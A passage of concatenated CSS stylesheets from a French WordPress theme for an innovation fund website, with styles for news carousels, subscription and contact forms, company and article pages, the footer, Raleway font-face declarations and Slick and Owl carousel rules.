{
	border-bottom: 2px solid #75498a;
}
.item .category-seventure .owl-ets-news-item-link
{
	background: url(img/bg-news-t3-2.png);
	background-repeat: no-repeat;
}
#owl-ets-news .category-categorie-2
{
	border-bottom: 2px solid #30b9d5;
}

.item .category-categorie-2 .owl-ets-news-item-link
{
	background: url(img/bg-news-t3-3.png);
	background-repeat: no-repeat;
}
#owl-ets-news .category-categorie-3
{
	border-bottom: 2px solid #1fbc70;
}
.item .category-categorie-3 .owl-ets-news-item-link
{
	background: url(img/bg-news-t3-1.png);
	background-repeat: no-repeat;
}

/* SOUSCRIRE TITLE */
.souscrire-title
{
	text-align: center;
}
#souscrire-title
{
	height: 280px;
	background: #6e4383;
}
#souscrire-title h1
{
	color: #ffffff;
	text-transform: uppercase;
	font-size: 48px;
	font-family: 'ralewayextrabold';
	text-align: center;
	background: url(img/bg-subtitle-home.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding: 100px 30px 25px 30px;
}
#souscrire-subtitle
{
	font-family: 'ralewaymedium', arial;
	color: #ffffff;
	text-align: center;
	font-size: 16px;
	padding: 20px 10% 0;
}

/* SOUSCRIRE CONTENT */
.souscrire-sidebar
{
	display: inline-block;
	vertical-align: top;
	width: 36%;
	padding: 2% 1%;
	margin: 0 auto;
	/*border: 1px solid;*/
	text-align: left;
}
.souscrire-sidebar span
{
	color: #b197bd;
	font-size: 12px;
	font-family: 'ralewaybold', arial;
}
.souscrire-sidebar h3
{
	color: #531b6e;
	text-transform: uppercase;
	font-size: 15px;
	font-family: 'ralewaybold', arial;
	background: url(img/bg-souscrire-h3.png);
	background-repeat: no-repeat;
	background-position: center left;
	padding: 20px;
}
form select
{
	background: none;
	border: 1px solid #eee8f1;
	font-family: 'ralewaybold', arial;
	text-transform: uppercase;
	font-size: 11px;
	color: #b0b0b0;
	padding: 10px 10px;
	margin: 20px 0;
	display: block;
	width: 75%;
}
form label
{
	display: block;
	font-family: 'ralewaybold', arial;
	color: #000000;
	text-transform: uppercase;
	font-size: 13px;
	padding: 5px 0;
}
form .input-text,
.wpcf7-form input[type="text"],
.wpcf7-form input[type="email"],
.wpcf7-form textarea
{
	background: none;
	border: 1px solid #eee8f1;
	font-size: 11px;
	color: #b0b0b0;
	padding: 10px 10px;
	margin: 0;
	display: block;
	width: 95%;
	font-family: 'ralewaybold', arial;
}

.wpcf7-form textarea{
	resize: vertical;
}
.wpcf7-form p{
	position: relative;
}
.wpcf7-form .ajax-loader{
	position: absolute;
	right: -20px;
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
}
.wpcf7-form .wpcf7-validation-errors{
	border:0;
	color: #f00;
	padding: 0;
	font-size: 14px;
	text-align: center;
}
.wpcf7-form .wpcf7-mail-sent-ok{
	border:0;
	color: #581d74;
	padding: 0;
	font-size: 14px;
	text-align: center;
}
.wpcf7-form span.wpcf7-not-valid-tip{
	font-size : 11px;
}

form .form-souscrire-submit,
.wpcf7-form input[type="submit"]
{
	background: #531b6e;
	border: 0;
	color: #ffffff;
	font-family: 'ralewaybold', arial;
	font-size: 12px;
	padding: 12px 30px;
	text-transform: uppercase;
}
form#customForm .form-souscrire-submit, form#customRegister .form-souscrire-submit, .wpcf7-form input[type="submit"]
{
	width: 100%;
}
form .form-souscrire-submit.send-non
{
	display: none;
}

/* PAGE ENTREPRISE */
.entreprise .carouEntreprises-item h1
{
	padding: 150px 0 10px;
	margin-bottom: 20px;
	background: url(img/bg-subtitle-home.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	font-family: 'ralewaybold', arial;
	color: #ffffff;
	font-size: 70px;
	text-transform: uppercase;
	text-align: center;
}
.entreprise .carouEntreprises-item .carouEntreprises-item-title
{
	padding: 150px 0 10px;
	margin-bottom: 20px;
	background: url(img/bg-subtitle-home.png);
	background-repeat: no-repeat;
	background-position: center bottom;
}
.entreprise .carouEntreprises-item .carouEntreprises-item-content
{
	font-size: 22px;
	font-family: 'ralewaylight';
}
.carouEntreprises-item .carouEntreprises-item-avis
{
	font-family: 'ralewaybold', arial;
	color: #ffffff;
	font-size: 18px;
	text-align: center;
	text-transform: uppercase;
}
.click-entreprise,
.rating-entreprise
{
	width: 200px;
	margin: 0 auto;
	display: block;
	margin-top: 20px;
}
.rating-entreprise .click-counter
{
	/*display: none;*/
}
.yasr-total-average-text {
	/*display: none !important;*/
}
.anchors-ets
{
	text-align: center;
	margin-top: 100px;
}
.anchors-ets .anchors-ets-item
{
	background: url(img/bg-anchors-ets.png);
	background-repeat: no-repeat;
	background-position: center bottom -3px;
	background-color: rgba(88,29,116,0.5);
	color: #ffffff;
	font-size: 16px;
	text-transform: uppercase;
	display: inline-block;
	vertical-align: top;
	border: 1px solid #ffffff;
	width: 240px;
	padding: 20px 0;
	margin: 0 10px;
	text-align: center;
	cursor: pointer;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.anchors-ets .anchors-ets-item:hover
{
	background-color: rgba(88,29,116,1);
}

/* BANNER */
.banner-ets
{
	background: url(img/bg-banner-white.jpg);
	background-repeat: no-repeat;
	background-position: center bottom;
	background-color: #521b6c;
	color: #ffffff;
	font-size: 20px;
	text-transform: uppercase;
	padding: 30px 0;
	text-align: center;
}

/* EN BREF */
#ets-bref
{
	max-width: 480px;
	margin: 50px auto;
}
.entreprise h3
{
	background: url(img/bg-title-ets.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	text-transform: uppercase;
	font-family: 'ralewaybold', arial;
	font-size: 14px;
	text-align: center;
	padding: 0 0 10px 0;
	margin-bottom: 20px;
}
#ets-bref-content
{
	font-size: 16px;
	text-align: justify;
}
#ets-bref-content p
{
	padding: 10px 0;
}
	#ets-bref-content p iframe
	{
		max-width: 100%;
	}
#ets-bref-content blockquote
{
	color: #581d74;
	font-size: 17px;
	font-family: Georgia;
	line-height: 26px;
	display: inline-block;
	background: url(img/bg-quote.png);
	background-repeat: no-repeat;
	margin: 20px 0;
}
#ets-bref-content blockquote:before
{
	color: #561c71;
	content: '"';
	font-size: 4em;
	line-height: 0.1em;
	margin-right: 0.15em;
	vertical-align: -0.45em;
	color: transparent;
}

/* SLIDER FONDATEURS */
#owl-fondateurs .owl-item .item
{
	max-width: 580px;
	margin: 0 auto;
}
.item-fondateur-wrapper
{
	background: #f4f4f4;
	height: 190px;
}
.item-fondateur-img
{
	display: inline-block;
	vertical-align: top;
	max-width: 280px;
}
.item-fondateur-img img
{
	max-height: 210px;
	max-width: 100%;
}
.item-fondateur-content
{
	display: inline-block;
	vertical-align: top;
	max-width: 245px;
	padding: 10px 20px;
}
.item-fondateur-content-title
{
	font-family: 'ralewaybold', arial;
	text-transform: uppercase;
	font-size: 13px;
	background: url(img/bg-title-ets.png);
	background-repeat: no-repeat;
	background-position: bottom left;
	padding: 0 0 10px 0;
	margin-bottom: 10px;
}
.item-fondateur-content-text
{
	font-size: 12px;
}
.item-fondateur-link
{
	text-align: center;
	margin: 50px 0;
	background: url(img/picto3.png);
	background-repeat: no-repeat;
	background-position: center top;
	padding: 26px 0;
}
.item-fondateur-link a
{
	font-family: 'ralewaybold', arial;
	text-transform: uppercase;
	font-size: 14px;
	color: #000000;
	border: 1px solid #eee8f1;
	padding: 10px 20px;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.item-fondateur-link a:hover
{
	background-color: #521b6c;
	color: #ffffff;
}
.ets-expert
{
	text-align: center;
}
.ets-expert img
{
	display: inline-block;
	margin-bottom: 10px;
	max-width: 100px;
  	height: auto;
}
.ets-expert-img
{
	margin-bottom: 10px;
}
.ets-expert-name
{
	color: #581d74;
	font-family: 'ralewaybold', arial;
	text-transform: uppercase;
	font-size: 12px;
}
.ets-expert-job
{
	color: #000000;
	font-size: 12px;
	margin-bottom: 50px;
	font-family: 'ralewaybold', arial;
}
.ets-question
{
	text-align: center;
	margin: 30px 0;
	display: none;
}
.ets-question a
{
	color: #3b3b3b;
	font-family: 'ralewaybold', arial;
	font-size: 11px;
	text-transform: uppercase;
	padding: 14px 50px;
	border: 1px solid #eee8f1;
	background: url(img/bg-ets-question.png);
	background-repeat: no-repeat;
	background-position: center left 23px;
}
#click-global-entreprise2,
#rating-global-entreprise2
{
	width: 210px;
	margin: 0 auto;
	border: 1px solid #eee8f1;
	padding: 10px 20px;
}
.click-entreprise2
{
	display: inline-block;
	vertical-align: top;
	padding-top: 4px;
}
#ets-bref .click-counter
{
	margin-top: 7px;
}
.owl-carousel .owl-item.single
{
	float: none;
	margin: 0 auto;
}

/* DANS L'ACTUALITE ENTREPRISE */
#news-entreprise
{
	background: #e1e4e4;
	padding: 50px 0;
}
.item-news_ets-wrapper
{
	width: 255px;
	height: 400px;
	background: #ffffff;
	position: relative;
}
.item-news_ets-img
{
	position: relative;
	text-align: center;
	max-height: 195px;
	overflow: hidden;
}
.item-news_ets-img img
{
	width: 100%;
	height: auto;
	border: 0;
	display: inline-block;
}
.item-news_ets-img img.item-news_ets-img-picto
{
	width: auto;
	position: absolute;
	bottom: 0;
	left: 50%;
	margin-left: -6px;
}
.item-news_ets-content
{
	padding: 20px;
	text-align: left;
}
.item-news_ets-content-date
{
	text-transform: uppercase;
	color: #000000;
	opacity: 0.8;
	font-size: 11px;
	margin-bottom: 10px;
	padding-bottom: 10px;
	background: url(img/plaquette-border.png);
	background-repeat: no-repeat;
	background-position: left bottom;
}
.item-news_ets-content-title
{
	color: #000000;
	font-size: 16px;
	font-family: 'ralewaybold', arial;
	margin-bottom: 10px;
}
	.item-news_ets-content-title a
	{
		color: #000000;
		font-size: 16px;
		font-family: 'ralewaybold', arial;
	}
.item-news_ets-content-text
{
	color: #000000;
	font-size: 14px;
}
.item-news_ets-content-link
{
	color: #561c72;
	text-transform: uppercase;
	font-size: 11px;
	font-family: 'ralewaybold', arial;
	position: absolute;
	bottom: 20px;
	background: url(img/bg-news-t3-2.png);
	background-repeat: no-repeat;
	padding-left: 30px;
	-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
}
.item-news_ets-content-link:hover
{
	background-position: 7px center;
}

#news-entreprise .owl-carousel .owl-wrapper
{
	margin: 0 auto;
	/*text-align: center;*/
}
#news-entreprise .owl-carousel .owl-item
{
	display: inline-block;
	vertical-align: top;
	float: none;
}
#news-entreprise .item-news_ets-wrapper
{
	margin: 0 auto;
}

/* PAGE ARTICLE */
#article-title
{
	height: 560px;
	background: #6e4383;
	text-align: center;
}
#article-title.register.loggedin {
	height: 78px;
}
.single-citation #article-title,
.single-rencontre #article-title
{
	height: 360px;
}
#article-title #article-baseline
{
	color: #ffffff;
	font-size: 14px;
	text-align: center;
	background: url(img/bg-subtitle-home.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding: 100px 30px 25px 30px;
}
#article-title h1
{
	color: #ffffff;
	text-transform: uppercase;
	font-size: 48px;
	font-family: 'ralewayextrabold';
	text-align: center;
	padding: 10px 30px 25px 30px;
}
#article-subtitle
{
	font-family: 'ralewaymedium', arial;
	color: #ffffff;
	text-align: center;
	font-size: 16px;
	padding: 40px 10% 0;
	max-width: 600px;
	margin: 0 auto;
}
#article-social
{
	text-align: center;
}
.article-social-item
{
	vertical-align: top;
	display: inline-block;
	padding: 0 20px;
}

/* ARTICLE CONTENT */
.article-content
{
	max-width: 480px;
	text-align: justify;
	margin: 50px auto;
	font-size: 16px;
}
.page-template-template-traitement .article-content {
	text-align: center;
}
.article-content h2
{
	font-size: 24px;
	line-height: 24px;
	text-align: center;
	color: #571d73;
	text-transform: uppercase;
	font-family: 'ralewaybold', arial;
	padding: 20px 0;
}
.article-content p
{
	padding: 10px 0;
	text-align: left;
}
.article-content a
{
	color: #581d74;
	text-decoration: underline;
}
.article-content b
{
	font-family: 'ralewaybold', arial;
}
.article-content img
{
	padding: 20px 0;
	max-width: 100%;
}
.article-content ul
{
	padding: 10px 0;
	margin: 0;
}
.article-content ul li
{
	background: url(img/owl-carousel-right.png);
	background-repeat: no-repeat;
	background-position: center left 20px;
	padding: 3px 0 3px 60px;
}
.article-content .article-content-link
{
	color: #000000;
	font-family: 'ralewaybold', arial;
	text-transform: uppercase;
	font-size: 12px;
	text-decoration: none;
	padding: 10px 40px;
	border: 1px solid #e7dfeb;
	background: url(img/article-dl.png);
	background-repeat: no-repeat;
	background-position: center left 10px;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.article-content .article-content-link:hover
{
	background-color: #581d74;
	color: #ffffff;
}
.article-content .article-dl
{
	margin: 30px 0;
}

.article-quote
{
	color: #581d74;
	font-size: 17px;
	font-family: Georgia;
	line-height: 26px;
	display: inline-block;
	background: url(img/bg-quote.png);
	background-repeat: no-repeat;
}
.article-quote:before
{
	color: #561c71;
	content: '"';
	font-size: 4em;
	line-height: 0.1em;
	margin-right: 0.15em;
	vertical-align: -0.45em;
	color: transparent;
}
.article-quote-auteur
{
	color: #581d74;
	font-family: 'ralewaybold', arial;
	text-transform: uppercase;
	font-size: 12px;
	text-align: right;
}
.article-fonction
{
	color: #000000;
	font-size: 12px;
	margin-bottom: 50px;
	font-family: 'ralewaybold', arial;
	text-align: right;
}

table
{
	margin: 20px 0;
}
table tbody tr td
{
	font-size: 14px;
	padding: 20px 10px 20px 20px;
	border: 1px solid #e7dfeb;
}
table tbody > tr:first-child > td
{
	background: #6e4383;
	font-family: 'ralewaybold', arial;
	color: #ffffff;
	text-transform: uppercase;
	font-size: 11px;
	padding: 20px 0;
	text-align: center;
}
table tbody > tr:first-child > td:first-child
{
	border-radius: 5px 0 0 0;
}
table tbody > tr:first-child > td:last-child
{
	border-radius: 0 5px 0 0;
}

#article-content-more
{
	max-width: 580px;
	margin: 20px auto 50px;
}
#article-content-more-title
{
	font-family: 'ralewaybold', arial;
	color: #000000;
	font-size: 14px;
	text-transform: uppercase;
	margin-bottom: 20px;
	text-align: left;
}
.article-content-more-item
{
	max-width: 220px;
	border: 1px solid #e7dfeb;
	padding: 20px;
	display: inline-block;
	vertical-align: top;
	min-height: 230px;
	position: relative;
}
.article-content-more-item-last,
.article-content-more-item:nth-of-type(2)
{
	float: right;
}
.article-content-more-item-subtitle
{
	font-size: 11px;
	text-transform: uppercase;
	color: #6b6b6b;
	background: url(img/bg-title-ets.png);
	background-repeat: no-repeat;
	background-position: bottom left;
	padding: 0 0 10px 0;
	margin-bottom: 10px;
}
.article-content-more-item-name
{
	font-size: 12px;
	color: #000000;
	text-transform: uppercase;
	font-family: 'ralewaybold', arial;
	margin-bottom: 10px;
}
.article-content-more-item-excerpt
{
	font-size: 13px;
	color: #000000;
}
.article-content-more-item-link
{
	position: absolute;
  	bottom: 20px;
}
.article-content-more-item-link a
{
	text-transform: uppercase;
	color: #581d74;
	font-size: 11px;
	font-family: 'ralewaybold', arial;
	background: url(img/owl-carousel-right.png);
	background-repeat: no-repeat;
	background-position: center left;
	padding: 3px 0 3px 30px;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.article-content-more-item-link a:hover
{
	background-position: center left 5px;
}

/* SLIDER ARTICLE */
.item-article-wrapper
{
	background: #6e4383;
	text-align: center;
}
.item-article-wrapper img
{
	/*max-width: 680px;*/
	max-height: 400px;
	margin:  0 auto;
}
.item-article-img
{
	display: inline-block;
	vertical-align: top;
}
.item-article-content
{
	display: inline-block;
	vertical-align: top;
	width: 170px;
	text-align: left;
	padding: 20px 0 0 20px;
	color: #ffffff;
}
.item-article-content-title
{
	text-transform: uppercase;
	font-family: 'ralewaymedium', arial;
	margin-bottom: 10px;
	background: url(img/bg-title-article-slider.png);
	background-repeat: no-repeat;
	background-position: left bottom;
	padding: 0 0 10px 0;
}
.item-article-content-text
{
	font-size: 13px;
	font-family: 'ralewaylight';
}

/* ARTICLE ONGLETS */
.tabs
{
	display: table;
	width: 100%;
}
a.tabs-link
{
	color: #66cccc;
}
.article-content a.tabs-link
{
	text-align: center;
	padding: 8px;
	border: 1px solid #e7dfeb;
	display: table-cell;
	color: #6e4383;
	text-decoration: none;
	text-transform: uppercase;
	font-family: 'ralewaybold', arial;
	font-size: 11px;
	text-transform: uppercase;
}
.article-content a.tabs-link.tabs-link--active
{
	color: #ffffff;
}
a.tabs-link + .tabs-link
{
	border-left: 1px solid #dddee0
}
a.tabs-link.tabs-link--active
{
	background:  #6e4383;
}
.tabs-content > div
{
	color: #66cccc;
}
.tabs-content > div
{
	padding: 16px 0;
	color: #000000;
	display: none;
}
.tabs-content #onglet-1
{
	display: block;
}
.tabs-content p
{
	margin-bottom: 0;
}
.tabs-content p:first-child
{
	margin-top: 0;
}

/* DEFAULT PAGE */
.page-template-default #article-title h1
{
	padding-top: 150px;
}
.page-template-default #article-title
{
  height: 360px;
}
.page-template-default .content-page-inner
{
	margin: 50px auto;
	max-width: 480px;
}
	.page-template-default .content-page-inner a
	{
		color: #531b6e;
	}
.page-template-default .content-page-inner p
{
	margin: 20px 0;
}

/* RATING */
.yasr-visitor-votes
{
	margin-top: 10px;
}
.yasr-visitor-votes
{
	margin-top: 0;
}
.yasr-small-block-bold
{
	display: none !important;
}
.dashicons-chart-bar
{
	display: none !important;
}

/* FOOTER */
footer
{
	border-top: 1px solid #581d74;
}
footer #footer-social
{
	text-align: center;
	padding: 2% 0;
}
footer #footer-social ul li
{
	display: inline-block;
	vertical-align: top;
	padding: 0 3%;
}
footer #footer-social ul li:hover a
{
	width: 70px;
	height: 70px;
}
footer #footer-social ul li a
{
	background: #581d74;
	width: 62px;
	height: 62px;
	display: block;
	border-radius: 50%;
	position: relative;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
footer #footer-social ul li a img
{
	display: inline-block;
	position: absolute;
	top: 50%;
	margin-top: -10px;
	left: 50%;
	margin-left: -11px;
}
footer #footer-social ul li:nth-of-type(2) a img
{
	margin-top: -11px;
	margin-left: -11px;
}
footer #footer-social ul li:nth-of-type(3) a img
{
	margin-top: -8px;
	margin-left: -11px;
}
footer #footer-newsletter
{
	text-align: center;
	width: 760px;
	margin: 0 auto;
	border-top: 1px solid #e7e7e7;
	padding: 20px 0;
}
footer #footer-newsletter-title
{
	font-family: 'ralewaybold', arial;
	text-transform: uppercase;
	color: #000000;
	font-size: 14px;
	padding: 10px 0;
}
footer #footer-newsletter .form-home-t21-mail
{
	background: #ffffff;
	border: 1px solid #d8d8d8;
	color: #b4b0b0;
	width: 250px;
	font-size: 13px;
}
footer #footer-newsletter .form-home-t21-submit
{
	background: #531b6e;
	color: #ffffff;
	padding: 0 30px;
}

footer #footer-content
{
	width: 760px;
	margin: 0 auto;
	padding: 30px 0;
	font-size: 12px;
	line-height: 16px;
	text-align: center;
	color: #000000;
	font-family: 'ralewaymedium', arial;
}
footer #footer-links
{
	background: url(img/logo-bpce.jpg);
	background-repeat: no-repeat;
	background-position: center left; 
	text-align: center;
}
footer #footer-links ul li
{
	display: inline-block;
	vertical-align: top;
}
footer #footer-links ul li a
{
	color: #000000;
	font-size: 13px;
	border-right: 1px solid #000000;
	padding: 0 10px;
}
footer #footer-links ul li.not-active a
{
	pointer-events: none;
	cursor: default;
}
footer #footer-links ul li:last-child a
{
	border: none;
}
footer #back-to-top
{
	width: 17px;
	margin: 0 auto;
	padding: 30px 0;
	cursor: pointer;
}

/* SOUSCRIRE */
.page-template-template-souscrire #article-title,
.page-template-template-traitement #article-title,
.page-template-template-traitement-neutre #article-title,
.page-template-template-traitement-ce #article-title,
.page-template-template-results-rating #article-title,
.page-template-template-stats-barometre #article-title,
.page-template-template-souscrire-ce #article-title,
.page-template-template-souscrire-neutre #article-title
{
	height: 360px;
}
.page-template-template-souscrire #article-title h1,
.page-template-template-traitement #article-title h1,
.page-template-template-traitement-neutre #article-title h1,
.page-template-template-traitement-ce #article-title h1,
.page-template-template-results-rating #article-title h1,
.page-template-template-stats-barometre #article-title h1,
.page-template-template-souscrire-ce #article-title h1,
.page-template-template-souscrire-neutre #article-title h1
{
	padding: 150px 30px 25px 30px;
}
#customForm div, #customFormRegister div
{
	margin-bottom: 20px;
}
#customForm div span, #customFormRegister div span
{
	color: #b1b1b1;
	font-size: 11px;
	font-style: italic;
	display: none;
}
#customForm div span.error, #customFormRegister div span.error
{
	color: #e46c6e;
	display: inline;
	font-family: arial;
}

#edit-customer .form-type-radio
{
	display: inline-block;
	overflow: hidden;
	width: 47%;
	margin: 0;
}
#edit-customer .form-type-radio-second
{
	float: right;
}

#customForm textarea, #customFormRegister textarea
{
	height: 100px;
}
#edit-customer .form-type-radio input
{
	position: relative;
	left: -100%;
}
#edit-customer .form-type-radio label
{
	background-color: #EFF1F2;
	padding: 10px;
	text-align: center;
}
#edit-customer .form-type-radio input:checked + label
{
	color: #ffffff;
	background-color: #531b6e;
}
#edit-customer .form-type-radios
{
	margin-bottom: 20px;
}
#edit-customer .form-item-bank
{
	display: none;
}
#edit-customer .form-item-code
{
	display: none;
}
#edit-customer select
{
	margin: 0;
}
.required { color: red; }

/* INSCRIPTION */
.page-template-template-inscription #article-title
{
	height: 360px;
}
.page-template-template-inscription #article-title h1
{
	padding: 150px 30px 25px 30px;
}

--- FILE ---
content_type: text/css
request_url: https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/css/fonts.css
body_size: 231
content:
@font-face {
    font-family: 'ralewaylight';
    src: url('../fonts/raleway-light-webfont.eot');
    src: url('../fonts/raleway-light-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/raleway-light-webfont.woff2') format('woff2'),
         url('../fonts/raleway-light-webfont.woff') format('woff'),
         url('../fonts/raleway-light-webfont.ttf') format('truetype'),
         url('../fonts/raleway-light-webfont.svg#ralewaylight') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'ralewaymedium';
    src: url('../fonts/raleway-medium-webfont.eot');
    src: url('../fonts/raleway-medium-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/raleway-medium-webfont.woff2') format('woff2'),
         url('../fonts/raleway-medium-webfont.woff') format('woff'),
         url('../fonts/raleway-medium-webfont.ttf') format('truetype'),
         url('../fonts/raleway-medium-webfont.svg#ralewaymedium') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'ralewaybold';
    src: url('../fonts/raleway-bold-webfont.eot');
    src: url('../fonts/raleway-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/raleway-bold-webfont.woff2') format('woff2'),
         url('../fonts/raleway-bold-webfont.woff') format('woff'),
         url('../fonts/raleway-bold-webfont.ttf') format('truetype'),
         url('../fonts/raleway-bold-webfont.svg#ralewaybold') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'ralewayregular';
    src: url('../fonts/raleway-regular-webfont.eot');
    src: url('../fonts/raleway-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/raleway-regular-webfont.woff2') format('woff2'),
         url('../fonts/raleway-regular-webfont.woff') format('woff'),
         url('../fonts/raleway-regular-webfont.ttf') format('truetype'),
         url('../fonts/raleway-regular-webfont.svg#ralewayregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'ralewayextrabold';
    src: url('../fonts/raleway-extrabold-webfont.eot');
    src: url('../fonts/raleway-extrabold-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/raleway-extrabold-webfont.woff2') format('woff2'),
         url('../fonts/raleway-extrabold-webfont.woff') format('woff'),
         url('../fonts/raleway-extrabold-webfont.ttf') format('truetype'),
         url('../fonts/raleway-extrabold-webfont.svg#ralewayextrabold') format('svg');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/css/carousel.css
body_size: 1442
content:
/* SLICK SLIDER */
.slick-slider { position: relative; box-sizing: border-box; }
.slick-list { position: relative; overflow: hidden; display: block; margin: 0; padding: 0;}
.slick-slider .slick-track { transform: translate3d(0, 0, 0);}
.slick-track { position: relative; left: 0; top: 0; display: block; }
.slick-track:before, .slick-track:after { content: ""; display: table; }
.slick-track:after { clear: both; }
.slick-loading .slick-track { visibility: hidden; }
.slick-slide { float: left; height: 100%; min-height: 1px; display: none; position:relative; height:100%;}
.slick-slide.slick-loading img { display: none; }
.slick-slide.dragging img { pointer-events: none; }
.slick-initialized .slick-slide { display: block; }
.slick-loading .slick-slide { visibility: hidden; }
.slick-vertical .slick-slide { display: block; height: auto; border: 1px solid transparent; }
.slick-prev:hover:before, .slick-prev:focus:before, .slick-next:hover:before, .slick-next:focus:before { opacity: 1; }
.slick-prev.slick-disabled:before, .slick-next.slick-disabled:before { opacity: 0.25; }
.slick-dots { position: absolute; list-style: none; display: block; text-align: center; padding: 0; }
.slick-dots li { position: relative; display: inline-block; height: 20px; width: 20px; margin: 0 5px; padding: 0; cursor: pointer; }
.slick-dots li button { border: 0; background: transparent; display: block; height: 20px; width: 20px; outline: none; line-height: 0; font-size: 0; color: transparent; padding: 5px; cursor: pointer; }
.slick-dots li button:hover, .slick-dots li button:focus { outline: none; }
.slick-dots li button:hover:before, .slick-dots li button:focus:before { opacity: 1; }
.slick-dots li button:before { position: absolute; top: 0; left: 0; content: "•"; width: 20px; height: 20px; font-size: 25px; line-height: 20px; text-align: center; color: #fff; opacity: 0.25; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.slick-dots li.slick-active button:before { color: #fff; opacity: 0.75; }
.slick-dots li button:before{ color: #fff;}

/* OWL CAROUSEL */
.owl-carousel .owl-wrapper:after
{
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
.owl-carousel
{
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper
{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer
{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight
{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item
{
	float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div
{
	cursor: pointer;
}
.owl-controls
{
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.grabbing
{ 
    cursor:url(grabbing.png) 8 8, move;
}
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item
{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}
.owl-theme .owl-controls
{
	text-align: center;
}
.owl-pagination
{
	position: relative;
	top: 20px;
}
.owl-theme .owl-controls .owl-buttons div
{
	color: #FFF;
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
	margin: 5px;
	padding: 3px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	background: #869791;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 0.5;
}
.owl-theme .owl-controls.clickable .owl-buttons div:hover
{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
	text-decoration: none;
}
.owl-theme .owl-controls .owl-page
{
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span
{
	display: block;
	width: 10px;
	height: 10px;
	margin: 5px 7px;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 0.5;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background: #531b6e;
	opacity: 0.5;
	border: 1px solid #ffffff;
}
.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span
{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
	background: #531b6e;
}
.owl-theme .owl-controls .owl-page span.owl-numbers
{
	height: auto;
	width: auto;
	color: #000000;
	font-size: 14px;
}.customNavigation
{
	display: none;	
	text-align: center;
}
.experts-domaine .customNavigation a.prev
{
	background: url(../img/plaquette-left-arrow.png);
	background-repeat: no-repeat;
	text-indent: -99em;
	color: transparent;
}
.experts-domaine .customNavigation a.next
{
	background: url(../img/plaquette-right-arrow.png);
	background-repeat: no-repeat;
	text-indent: -99em;
	color: transparent;
}

.customNavigation a
{
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.customNavigation a.prev
{
	background: url(../img/owl-carousel-left.png);
	background-repeat: no-repeat;
	text-indent: -99em;
	color: transparent;
}
.customNavigation a.next
{
